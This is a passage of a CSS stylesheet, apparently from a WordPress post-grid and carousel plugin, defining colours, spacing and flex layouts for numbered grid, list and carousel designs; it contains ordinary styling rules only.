.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-cats a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid .bdpp-post-title a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-meta a,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-sub-title{color:#fff !important; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::before, .bdpp-post-grid-wrap.bdpp-design-16 .bdpp-rdmr-btn::after{ border-color:#fff;}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-grid-wrap.bdpp-design-16 .bdpp-post-grid:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-grid-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***************************************************************************

				  Masonry

**************************************************************************/





/***************************************************************************

				  LIST

**************************************************************************/

.bdpp-post-list-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-list-main{margin-bottom:30px;}

.bdpp-post-list-main .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** List bdpp-design-1 *****/

.bdpp-post-list-wrap.bdpp-design-1 .bdpp-post-meta{}



/***** List bdpp-design-2 *****/

.bdpp-post-list-wrap.bdpp-design-2 .bdpp-post-list-right{ text-align:center;}



/***** List bdpp-design-3 *****/

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-3 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-4 *****/

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-4 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-5 *****/

.bdpp-post-list-wrap.bdpp-design-5 .bdpp-post-meta{}



/***** Grid bdpp-design-6 *****/

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-list-wrap.bdpp-design-6 .bdpp-post-cats a{padding: 3px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;text-transform: uppercase;}



/***** List bdpp-design-7 *****/

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up{background: #101020;padding: 5px 5px 2px 5px;color: #fff;}

.bdpp-post-list-wrap.bdpp-design-7 .bdpp-post-meta-up a{color: #fff;}



/***** List bdpp-design-8 *****/

.bdpp-post-list-wrap.bdpp-design-8 .bdpp-title-overlay-border {border: 3px solid #d3e5ea; padding: 10px 20px 10px 20px;  margin-bottom: 15px;}





/***************************************************************************

				  Carousel

**************************************************************************/

.bdpp-post-carousel-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-carousel-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-carousel-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-carousel-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}

.bdpp-post-carousel-wrap{position:relative; }

.bdpp-post-carousel-wrap.bdpp-has-arrows{padding-top:43px;}

.bdpp-post-carousel-wrap .owl-nav{position:absolute; top:0; text-align:right; right:0; margin:0px !important;}

.bdpp-post-carousel-wrap .owl-nav .owl-next,

.bdpp-post-carousel-wrap .owl-nav .owl-prev{display:inline-block; text-align: center !important; background:#555; color:#fff; margin-left:3px;line-height:normal !important; font-size:25px; padding:2px 15px 4px 15px !important; border-radius:0px; box-shadow:none; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-post-carousel-wrap .owl-nav .owl-next:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:hover,

.bdpp-post-carousel-wrap .owl-nav .owl-next:focus,

.bdpp-post-carousel-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}

.bdpp-post-carousel-wrap .owl-dots{width:100%; text-align:center;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-carousel-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

/***** Carousel bdpp-design-1 *****/

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-post-carousel-content{text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height .owl-stage{display:flex; flex-wrap:wrap;}



/***** Carousel bdpp-design-2 *****/

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-carousel-content{background:#f9f9f9; padding-bottom:15px;  text-align:center; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-carousel-content{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-post-margin-content{background:#fff; padding:20px 20px 20px 20px; max-width:85%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-2 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-2 .bdpp-post-margin-content{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/***** Carousel bdpp-design-3 *****/

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-title{margin-top:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

/***** Carousel bdpp-design-4 *****/

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:0px; line-height:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-title, 

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-social-share,

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-sub-title{padding:0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-up{color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats{margin-top:25px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta span{text-transform:uppercase; color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-content-block{border:3px solid #fd6420; border-top:0px; padding-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-content-block{border-color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-content-block{border-color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-content-block{border-color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-content-block{border-color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-content-block{border-color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta{background:#fd6420;padding:20px 20px 15px 20px; margin-top:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-meta{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-meta{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-meta{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-meta{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-meta{background:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{font-size:15px; padding:0; margin-right:5px; border:0px;}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-cats a{color:#fd6420;}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+1) .bdpp-post-cats a{color:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+2) .bdpp-post-cats a{color:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+3) .bdpp-post-cats a{color:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+4) .bdpp-post-cats a{color:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-4 .owl-item:nth-child(5n+5) .bdpp-post-cats a{color:#9c27b0}



.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-rdmr-btn{border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down{background:none !important; padding:10px 30px 0 30px;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-post-meta-down span{color:#000;}

.bdpp-post-carousel-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



.bdpp-equal-height.bdpp-design-4 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-4 .bdpp-post-content-block{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-5*******************/

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta{border-bottom:1px solid #d1d1d1; padding-bottom:5px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-post-meta-down{border:0px; padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-6*******************/

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-carousel-content {margin:10px; position: relative; background-color: #ffffff; -webkit-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -o-box-shadow: 0px 0px 10px rgba(0,0,0,.1); box-shadow: 0px 0px 10px rgba(0,0,0,.1);}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title {position: relative; padding-bottom: 15px; margin-bottom: 30px; margin-top:0px !important;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-title::before {position: absolute; left: 0; bottom: 0; height: 3px; width: 40px; content: ""; background-color: #b73637;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-6 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-6 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-6 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-6 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-7*******************/

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-carousel-content {margin:10px;	position: relative;	background-color: #ffffff; -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.1); -ms-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	-o-box-shadow: 0px 0px 10px rgba(0,0,0,.1);	box-shadow: 0px 0px 10px rgba(0,0,0,.1); border-bottom:3px solid #2a7d90;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-meta{margin-top:20px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-post-content-inner{padding:15px 25px 30px 25px; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon{display:block; position:relative; top:-10px; margin-top:-40px; color:#fff; text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff;  text-align:center;color:#555;}

.bdpp-post-carousel-wrap.bdpp-design-7 .bdpp-no-thumb .bdpp-format-icon{text-align:left; margin-top:10px; top:0px;  margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-7 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-7 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-8*******************/

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date{position:absolute; width:60px; bottom:10px; left:10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon{display:block; position:relative; margin-top:-45px; margin-right:10px; color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-8 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/****Carousel bdpp-design-9*******************/

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-slide{padding-left:10px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-carousel-content {margin:5px;	webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.07);box-shadow: 0 0 10px 0 rgba(0,0,0,.07);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-inner{padding:0px 20px 20px 20px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible; }

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-no-thumb .bdpp-post-img-bg { min-height:220px; background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date{position:absolute; width:60px; top:10px;  border:1px solid #f71735;left:-10px; background:#fff; padding:0px; text-align: center; margin:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .thedate{ color: #fff;display: block;font-size: 28px;padding:15px 0;margin-bottom:8px;text-align: center;background:#f71735;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-carousel-wrap.bdpp-design-9 .owl-nav{right:5px;}

.bdpp-post-carousel-wrap.bdpp-design-7 .owl-nav{right:10px;}

.bdpp-equal-height.bdpp-design-9 .owl-stage{padding-bottom:15px;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-9 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}

/****Carousel bdpp-design-10*******************/

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg img{border-radius: 8px; box-shadow: 0px 19px 35px -22px rgba(0, 0, 0, 0.5);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-cats a{padding: 4px 8px;background: #000; font-size:11px;border:0px;color: #fff !important;border-radius: 3px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-meta{margin-top:10px;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg{line-height:0px; margin-bottom:25px; overflow:visible ;}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-post-img-bg:hover img{-webkit-transform: scale(1);transform: scale(1);}

.bdpp-post-carousel-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-11*******************/

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-cats a{ border:0px; padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-head{padding-bottom:0px; }

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date{ background:#1e4398; padding:5px 15px; vertical-align: middle;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date::after{border:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-block-date span{color:#fff}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-no-thumb .bdpp-post-head{padding-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-post-content{padding-left:80px;}

.bdpp-post-carousel-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Carousel bdpp-design-12*******************/

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg .bdpp-post-cats{position:absolute; top:15px; left:15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-img-bg{height:350px; background-color:#ddd; position:relative;background-repeat:no-repeat; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-title a{color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-sub-title {color:#fff !important}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon{ color:#555; display:block; }

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{text-align:center; box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:rgba(255,255,255,0.9)}

.bdpp-post-carousel-wrap.bdpp-design-12 .bdpp-no-thumb .bdpp-format-icon{margin:10px 0 10px 0;}



/****Carousel bdpp-design-13*******************/

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-carousel-content {border: 1px solid #eee; padding-bottom:15px;border-radius: 4px;background: #fff;box-shadow: 0 1px 6px rgba(0,0,0,.03);}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-title,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-sub-title{padding:0 15px 15px 15px; position:relative;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-cats,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{padding:0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-cats{position:absolute; margin-top:-48px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-has-thumb .bdpp-post-img-bg{margin-bottom:25px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-post-content{margin-top:5px;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon{display:block; position:absolute; z-index:9; bottom:-20px; right:10px; color:#fff; text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}

.bdpp-post-carousel-wrap.bdpp-design-13 .bdpp-no-thumb .bdpp-format-icon{position:static; text-align:left; margin-top:15px;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-13 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-14*******************/

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-post-margin-content{background:#fff; box-shadow: 0 1px 6px rgba(0,0,0,.03); border: 1px solid #eee; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; border:10px solid #f9f9f9; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-14 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

